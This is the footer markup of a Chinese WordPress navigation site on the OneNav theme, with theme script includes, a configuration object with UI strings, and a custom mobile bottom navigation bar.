    </div>  
</div>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/popper.min.js?ver=4.1812" id="popper-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/bootstrap.min.js?ver=4.1812" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/theia-sticky-sidebar.js?ver=4.1812" id="sidebar-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/lazyload.min.js?ver=4.1812" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/jquery.fancybox.min.js?ver=4.1812" id="lightbox-js-js"></script>
<script type="text/javascript" id="appjs-js-extra">
/* <![CDATA[ */
var theme = {"ajaxurl":"https:\/\/www.chaoyunying.com\/wp-admin\/admin-ajax.php","uri":"https:\/\/www.chaoyunying.com\/wp-content\/themes\/onenav\/onenav","loginurl":"https:\/\/www.chaoyunying.com\/login\/?redirect_to=https:\/\/www.chaoyunying.com\/2287.html","sitesName":"\u6f6e\u8fd0\u8425","addico":"https:\/\/www.chaoyunying.com\/wp-content\/themes\/onenav\/onenav\/images\/add.png","order":"asc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":"1","icourl":"https:\/\/t3.gstatic.cn\/faviconV2?client=SOCIAL&type=FAVICON&fallback_opts=TYPE,SIZE,URL&size=128&url=","icopng":"","urlformat":"0","customizemax":"100000","newWindow":"1","lazyload":"1","minNav":"0","loading":"1","hotWords":"baidu","classColumns":" col-2a col-sm-2a col-md-3a col-lg-4a col-xl-5a col-xxl-6a ","apikey":"WyJNakF5TVRJMk16Z3hNalkzIiwiYzFacmNXcFBkRVJIWlRkS1ZFOHpZMlJaUlhjNVJsVlBlVmR3TTFCayJd","isHome":"","version":"4.1812"};
var localize = {"liked":"\u60a8\u5df2\u7ecf\u8d5e\u8fc7\u4e86!","like":"\u8c22\u8c22\u70b9\u8d5e!","networkerror":"\u7f51\u7edc\u9519\u8bef --.","selectCategory":"\u4e3a\u4ec0\u4e48\u4e0d\u9009\u5206\u7c7b\u3002","addSuccess":"\u6dfb\u52a0\u6210\u529f\u3002","timeout":"\u8bbf\u95ee\u8d85\u65f6\uff0c\u8bf7\u518d\u8bd5\u8bd5\uff0c\u6216\u8005\u624b\u52a8\u586b\u5199\u3002","lightMode":"\u65e5\u95f4\u6a21\u5f0f","nightMode":"\u591c\u95f4\u6a21\u5f0f","editBtn":"\u7f16\u8f91","okBtn":"\u786e\u5b9a","urlExist":"\u8be5\u7f51\u5740\u5df2\u7ecf\u5b58\u5728\u4e86 --.","cancelBtn":"\u53d6\u6d88","successAlert":"\u6210\u529f","infoAlert":"\u4fe1\u606f","warningAlert":"\u8b66\u544a","errorAlert":"\u9519\u8bef","extractionCode":"\u7f51\u76d8\u63d0\u53d6\u7801\u5df2\u590d\u5236\uff0c\u70b9\u201c\u786e\u5b9a\u201d\u8fdb\u5165\u4e0b\u8f7d\u9875\u9762\u3002","wait":"\u8bf7\u7a0d\u5019","loading":"\u6b63\u5728\u5904\u7406\u8bf7\u7a0d\u540e...","userAgreement":"\u8bf7\u5148\u9605\u8bfb\u5e76\u540c\u610f\u7528\u6237\u534f\u8bae","reSend":"\u79d2\u540e\u91cd\u65b0\u53d1\u9001","weChatPay":"\u5fae\u4fe1\u652f\u4ed8","alipay":"\u652f\u4ed8\u5b9d","scanQRPay":"\u8bf7\u626b\u7801\u652f\u4ed8","payGoto":"\u652f\u4ed8\u6210\u529f\uff0c\u9875\u9762\u8df3\u8f6c\u4e2d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/app.min.js?ver=4.1812" id="appjs-js"></script>
<script type="text/javascript" id="appjs-js-after">
/* <![CDATA[ */
/* <![CDATA[ */ 
    $(document).ready(function(){if($("#search-text")[0]){$("#search-text").focus();}});
    /* ]]]]><![CDATA[> */
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-includes/js/comment-reply.min.js?ver=6.6.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/comments-ajax.js?ver=4.1812" id="comments-ajax-js"></script>
    <script type="text/javascript">
        console.log("数据库查询：57次 | 页面生成耗时：0.658044s");
    </script>
 
<!-- 自定义代码 -->
<style> .nav-bar-container { position: fixed; bottom: -6px; left: 0; right: 0; width: 100%; z-index: 99; background: rgb(255,255,255); backdrop-filter: blur(10px); height: 58px; display: flex; flex-direction: row; justify-content: space-between; padding: 0px; box-shadow: 0 -3px 20px -5px rgb(108 108 108 / 20%); transition: all .3s; } .io-black-mode .nav-bar-container { background: #282a2d!important; backdrop-filter: blur(10px) !important; } .nav-bar-container .nav-bar-item { display: flex; flex-direction: column; justify-content: center; align-items: center; color: #5a5a5a; flex: 1; } .nav-bar-container .nav-bar-item.active { color: } .nav-bar-container .nav-bar-item>i { font-size: 18px; color: #121212; } .io-black-mode .nav-bar-container .nav-bar-item>i { font-size: 18px; color: #fff; font-weight: bold; } .nav-bar-container .nav-bar-item>span { font-size: 12px; margin-top: 2px; color: #121212; font-weight: bold; } .io-black-mode .nav-bar-container .nav-bar-item>span { color: #fff; } .nav-bar-container .nav-bar-search { background: #f1404b; margin: 10px 8px; padding: 6px 15px; border-radius: 8px; color: #FFF!important; display: inline; margin-bottom: 15px; } .nav-bar-container .nav-bar-search>i { font-size: 18px; } .open-nav-bar { transform: translateY(100%); } .nav-bar-container .dropdown-menu.show { opacity: 1; transform: scale(1); display: block; pointer-events: auto; } .nav-bar-container .dropdown-menu { display: block; border: unset; box-shadow: 0 5px 20px 0px rgb(0 0 0 / 15%); border-radius: 0.25rem; overflow: hidden; opacity: 0; transform-origin: 100% 0 0; pointer-events: none; transform: scale(0); transition: all 500ms cubic-bezier(0, .5, .2, 1); } </style> 

<div class="nav-bar-container col-12 col-sm-12 d-md-none d-lg-none d-xl-none"> 
<a class="nav-bar-item " href="http://www.chaoyunying.com/"> <i class="iconfont icon-home"></i> <span>运营</span> </a> 
<a class="nav-bar-item " href="http://www.chaoyunying.com/ai/"> <i class="iconfont icon-classification"></i> <span>AI</span> </a>
<a class="nav-bar-item " href="https://www.chaoyunying.com/bangong"> <i class="iconfont icon-instructions"></i> <span>办公</span> </a> 
<div style="width:20%;display:flex;justify-content: center;align-items: center;"> 
<a class="nav-bar-search" data-toggle="modal" data-target="#search-modal"> <i class="iconfont icon-search"></i> </a> 
</div> 
<a class="nav-bar-item " href="https://www.chaoyunying.com/12231.html"> <i class="iconfont icon-hot"></i> <span>社群</span></a>

<a class="nav-bar-item " href="https://www.lidaku.com/"> <i class="iconfont icon-collection-line"></i> <span>课程</span> </a> 

<a class="nav-bar-item " href="   http://chaoyunying.ysepan.com/ "> <i class="iconfont icon-down"></i> <span>资料</span> </a> 
</div> 
<!-- end 自定义代码 -->
</body>
</html>